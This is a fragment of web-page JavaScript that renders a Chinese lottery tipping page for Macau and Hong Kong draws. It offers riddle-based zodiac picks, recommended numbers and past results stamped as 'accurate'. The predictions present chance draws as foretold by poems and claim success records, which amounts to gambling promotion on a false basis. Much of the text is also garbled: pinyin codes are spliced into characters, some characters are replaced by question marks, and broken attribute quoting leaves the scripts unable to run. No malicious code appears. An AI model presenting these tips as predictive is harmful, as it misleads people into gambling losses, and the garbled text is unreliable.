document.writeln("</style>");







document.writeln("<div   id="0z2me4n2"   class=\'jssx\'>天天好彩【跑狗圖】</div>");







document.writeln("<div   class="0z2me4n2"   id=\'pgt_all\'>");







document.writeln("	<div   id="0z2me4n2"   class=\'sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳門跑狗圖</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗圖</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div   class="0z2me4n2"   id=\'con_pgt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2026/col/19/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");







document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="0z2me4n2"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						019期跑狗一字記之曰：【切】<br>");
document.writeln("						 一分耕耘，一分收穫，誰能頭白勞心力<br>");
document.writeln("						 鋤禾當(dāng)午，不怕流汗，因賣丹砂下白云<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句揭示凡圣兩重境界：前半言農(nóng)夫之勤，汗水澆灌方得粟米；后半喻仙家之悟，煉丹飛升超脫苦勞。暗指既要腳踏實地，亦需慧心突破，方能化辛勞為丹華。【生肖喻】牛馱烈日鋤禾苦，馬踏黃土汗成川；鼠盜天機藏巧思，猴盜丹爐煉云煙；龍乘霞舉脫塵累——五肖詮解：人間耕耘是根基，云外靈悟得超然<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛馬鼠猴龍<br>");
document.writeln("						四肖：牛馬鼠猴<br>");
document.writeln("						三肖：牛馬鼠<br>");
document.writeln("						二肖：牛馬<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="0z2me4n2"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						018期跑狗一字記之曰：【言】<br>");
document.writeln("						 老樹盤根，老樹盤根。霞侵臉微印宮妝<br>");
document.writeln("						 生來貧困，實屬不幸。重到笙歌分散地<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：“老樹盤根”喻根基深厚卻滄桑僵滯；“霞侵臉微印宮妝”寫面泛紅霞如舊日胭痕，暗藏青春逝影；“生來貧困”道命運艱辛；“重到笙歌分散地”則是重返繁華散盡之處的悵惘?！旧ぱ堇[】蛇——如老樹盤根，纏縛半生滄桑；兔——頰染霞暈，猶存宮妝殘夢；鼠——身陷貧困，嚙盡寒夜凄涼；馬——踏遍塵沙，負(fù)重而行；猴——重返舊地，空對笙歌散盡的荒臺。五獸繪盡人間軌跡：盤根之困、胭霞之憶、貧寒之命、跋涉之倦、散場之哀，終凝為時光深處一聲嘆息<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：蛇<span style=\"background-color: #FFFF00\">兔</span>鼠馬猴<br>");
document.writeln("						四肖：蛇<span style=\"background-color: #FFFF00\">兔</span>鼠馬<br>");
document.writeln("						三肖：蛇<span style=\"background-color: #FFFF00\">兔</span>鼠<br>");
document.writeln("						二肖：蛇<span style=\"background-color: #FFFF00\">兔</span><br>");
document.writeln("						一肖：蛇<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="0z2me4n2"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						017期跑狗一字記之曰：【累】<br>");
document.writeln("						 人老是佬，落魄不羈?？幢M世間興與衰<br>");
document.writeln("						 勞累一生，歲月摧殘。毫無靠山任風(fēng)吹<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句道盡滄桑：人至暮年（人老是佬），雖潦倒卻存風(fēng)骨（落魄不羈）。遍觀世事浮沉（興與衰），一生勞苦（勞累一生），受時光磨蝕（歲月摧殘），身后無依（毫無靠山），如蓬草飄搖于命運之風(fēng)?！旧び痴铡颗！K生，脊梁負(fù)重；馬——踏遍世路，蹄鐵銷磨；狗——落魄江湖，猶守孤傲；猴——冷眼興衰，看透炎涼；羊——溫順一生，隨風(fēng)輾轉(zhuǎn)。五相合觀，正是浮生寫照：牛馬喻勞軀，狗猴喻心境，羊喻飄零身——繁華落盡后，皆在歲月中學(xué)會與風(fēng)雨共棲<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛馬<span style=\"background-color: #FFFF00\">狗</span>猴羊<br>");
document.writeln("						四肖：牛馬<span style=\"background-color: #FFFF00\">狗</span>猴<br>");
document.writeln("						三肖：牛馬<span style=\"background-color: #FFFF00\">狗</span><br>");
document.writeln("						二肖：牛馬<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="0z2me4n2"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						016期跑狗一字記之曰：【零】<br>");
document.writeln("						 煸風(fēng)點火，磨刀霍霍。鳳去臺空事尚存<br>");
document.writeln("						 凌雜米鹽，每飯不忘。罨畫溪頭春水生<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：【煸風(fēng)點火】喻蛇性陰譎，暗播流言；【磨刀霍霍】如牛性倔強，蓄勢待發(fā)?！绝P去臺空】是雞失其冠，權(quán)威已逝而余波未平；【凌雜米鹽】見鼠性瑣碎，沉溺日常卻【每飯不忘】似犬性忠執(zhí)，舊事刻骨銘心。終以【畫溪春水生】作結(jié)——恍若兔瞳澄澈，靜觀溪水載走落花，在刀光與炊煙之外，另辟一片光陰自然流轉(zhuǎn)的淡泊之境<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：蛇牛雞<span style=\"background-color: #FFFF00\">鼠</span>兔<br>");
document.writeln("						四肖：蛇牛雞<span style=\"background-color: #FFFF00\">鼠</span><br>");
document.writeln("						三肖：蛇牛雞<br>");
document.writeln("						二肖：蛇牛<br>");
document.writeln("						一肖：蛇<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

















































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港開始 -->");
document.writeln("	<div   class="0z2me4n2"   id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/8/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");






document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="0z2me4n2"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						008期跑狗一字記之曰：【？】<br>");
document.writeln("						 資料更新中<br>");
document.writeln("						 資料更新中<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：資料更新中<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：資料更新中<br>");
document.writeln("						四肖：資料更新中<br>");
document.writeln("						三肖：資料更新中<br>");
document.writeln("						二肖：資料更新中<br>");
document.writeln("						一肖：資料更新中<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="0z2me4n2"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						007期跑狗一字記之曰：【放】<br>");
document.writeln("						 閑庭柳寂，放鳥枝依<br>");
document.writeln("						 眉梢?guī)?，意興如酥<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：這四句詩勾勒出一幅閑適恬靜的隱逸畫卷：空庭柳色清寂，放生的鳥雀仍眷戀舊枝，人物眉間含笑，心境如酥酪般松軟甜潤，流露出物我兩忘的悠然之樂?！旧ひ庀蠡谩客谩o伏柳蔭，耳聽風(fēng)寂，雞——棲枝梳羽，啼喚依依，羊——眉目溫軟，笑意酥融，猴——戲繞青枝，興致盎然，豬——飽食慵眠，神思松透。五相合觀：兔羊豬喻靜定之體，雞猴顯生趣之動，動靜交織間，淺淡光陰亦釀出酥甜滋味——所謂“意興如酥”，恰是身心全然安住當(dāng)下的禪悅<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔雞羊<span style=\"background-color: #FFFF00\">猴</span>豬<br>");
document.writeln("						四肖：兔雞羊<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						三肖：兔雞羊<br>");
document.writeln("						二肖：兔雞<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="0z2me4n2"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						006期跑狗一字記之曰：【釣】<br>");
document.writeln("						 牛背斜身，長竿稱釣<br>");
document.writeln("						 坑多魚少，尋得壹?xì)g<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：這四句勾勒出一幅悠然自得的田園垂釣圖：斜坐牛背，執(zhí)長竿而釣，雖知水坑眾多而魚獲難期，所求卻不在得魚，只在尋得片刻閑適之歡。意境超然，有隨遇而安、意不在得的隱逸之趣。以生肖作喻：牛馱閑身穩(wěn)如舟，蛇形長竿靜垂鉤；猴心巧探坑多魚少，兔目靈尋一隙之歡；馬蹄踏過水云間，得失盡忘——恰似五般性情，共譜這卷不執(zhí)于物、自得其樂的水墨閑章<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛蛇猴兔<span style=\"background-color: #FFFF00\">馬</span><br>");
document.writeln("						四肖：牛蛇猴兔<br>");
document.writeln("						三肖：牛蛇猴<br>");
document.writeln("						二肖：牛蛇<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");




























document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div   id="0z2me4n2"   class=\'jssx\'>天天好彩【絕殺三只】</div>");
document.writeln("<div   class="0z2me4n2"   id=\'jssz_all\'>");
document.writeln("	<div   id="0z2me4n2"   class=\'sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳門絕殺三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港絕殺三只</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港開始-->");
document.writeln("	<div   class="0z2me4n2"   id=\'con_jssz_all_1\'>");
document.writeln("		<div   id="0z2me4n2"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");






document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>019期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【虎兔蛇】</span>開？00準(zhǔn)</span></p>");
document.writeln("			<p>018期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍牛猴】</span>開兔39準(zhǔn)</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊兔馬】</span>開鼠06準(zhǔn)</span></p>");
document.writeln("			<p>015期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【蛇虎鼠】</span>開豬31準(zhǔn)</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【虎狗猴】</span>開龍26準(zhǔn)</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊龍狗】</span>開蛇01準(zhǔn)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴牛兔】</span>開羊11準(zhǔn)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴鼠馬】</span>開羊11準(zhǔn)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞狗馬】</span>開兔27準(zhǔn)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴狗羊】</span>開虎28準(zhǔn)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗兔馬】</span>開雞21準(zhǔn)</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊雞蛇】</span>開牛41準(zhǔn)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【豬牛狗】</span>開蛇13準(zhǔn)</span></p>");































































































document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港開始 -->");



document.writeln("	<div   class="0z2me4n2"   id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div   id="0z2me4n2"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>008期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛羊鼠】</span>開?00準(zhǔn)</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔羊蛇】</span>開猴46準(zhǔn)</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊虎豬】</span>開兔27準(zhǔn)</span></p>");
document.writeln("			<p>003期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔雞龍】</span>開蛇13準(zhǔn)</span></p>");
document.writeln("			<p>001期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊猴馬】</span>開龍14準(zhǔn)</span></p>");
document.writeln("			<p>134期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍狗猴】</span>開雞45準(zhǔn)</span></p>");
document.writeln("			<p>133期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴兔?！?/span>開蛇13準(zhǔn)</span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔牛馬】</span>開猴46準(zhǔn)</span></p>");
document.writeln("			<p>130期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【鼠龍雞】</span>開馬24準(zhǔn)</span></p>");
document.writeln("			<p>127期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊龍馬】</span>開蛇25準(zhǔn)</span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞牛狗】</span>開兔39準(zhǔn)</span></p>");
document.writeln("			<p>124期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍蛇雞】</span>開牛05準(zhǔn)</span></p>");
document.writeln("			<p>123期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴龍狗】</span>開羊23準(zhǔn)</span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞狗馬】</span>開豬07準(zhǔn)</span></p>");
document.writeln("			<p>120期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>開牛41準(zhǔn)</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【馬雞龍】</span>開蛇49準(zhǔn)</span></p>");
document.writeln("			<p>118期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【蛇兔?！?/span>開豬31準(zhǔn)</span></p>");
document.writeln("			<p>117期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗羊鼠】</span>開虎04準(zhǔn)</span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛狗猴】</span>開馬24準(zhǔn)</span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【豬羊鼠】</span>開蛇01準(zhǔn)</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛馬蛇】</span>開兔39準(zhǔn)</span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗羊馬】</span>開蛇13準(zhǔn)</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔蛇羊】</span>開龍02準(zhǔn)</span></p>");























document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	#cbt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#cbt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.cbt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="0z2me4n2"   class=\'jssx\'>天天好彩【平特藏寶圖】</div>");







document.writeln("<div   class="0z2me4n2"   id=\'cbt_all\'>");







document.writeln("	<div   id="0z2me4n2"   class=\'sanheyn\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'cbt_all1\' onClick=\"setTabtn(\'cbt_all\',1,2)\" class=\'hover\'>澳門藏寶圖</li>");







document.writeln("			<li id=\'cbt_all2\' onClick=\"setTabtn(\'cbt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港藏寶圖</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港開始-->");







document.writeln("	<div   class="0z2me4n2"   id=\'con_cbt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tk.tuku.fit/aomen/2026/col/19/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div   id="0z2me4n2"   class=\'jssx\'>【澳門平特藏寶圖解析】</div>");






document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					019期平特藏寶圖玄機<br>");
document.writeln("					【紅杏出墻找管家】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：紅杏出墻找管家，平特兔牛</span><br>");
document.writeln("					特碼范圍評估:02-10<br>");
document.writeln("					推薦平碼:11.10.08.40.22.09<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎結(jié)果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					017期平特藏寶圖玄機<br>");
document.writeln("					【今期特碼開本期】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期特碼開本期，平特<span style=\"background-color: #FFFF00\">鼠</span>蛇</span><br>");
document.writeln("					特碼范圍評估:02-30<br>");
document.writeln("					推薦平碼:11.10.04.30.22.39<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎結(jié)果：44-18-31-41-33-02T32</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");
































































































































































































































































































document.writeln("		</div>");

document.writeln("	</div>");

document.writeln("	<!-- 香港開始 -->");

document.writeln("	<div   class="0z2me4n2"   id=\'con_cbt_all_2\' style=\'display:none\'>");







document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/8/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div   id="0z2me4n2"   class=\'jssx\'>【香港平特藏寶圖解析】</div>");








document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					008期平特藏寶圖玄機<br>");
document.writeln("					【微微動短墻桃李】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：微微動短墻桃李，平特蛇龍</span><br>");
document.writeln("					特碼范圍評估:14-29<br>");
document.writeln("					推薦平碼:43.16.27.38.49.06<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎結(jié)果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					007期平特藏寶圖玄機<br>");
document.writeln("					【草長沙軟無網(wǎng)羅】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：草長沙軟無網(wǎng)羅，平特<span style=\"background-color: #FFFF00\">馬羊</span></span><br>");
document.writeln("					特碼范圍評估:05-19<br>");
document.writeln("					推薦平碼:41.13.26.37.48.09<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎結(jié)果：27-12-42-05-23-15T46</span>");
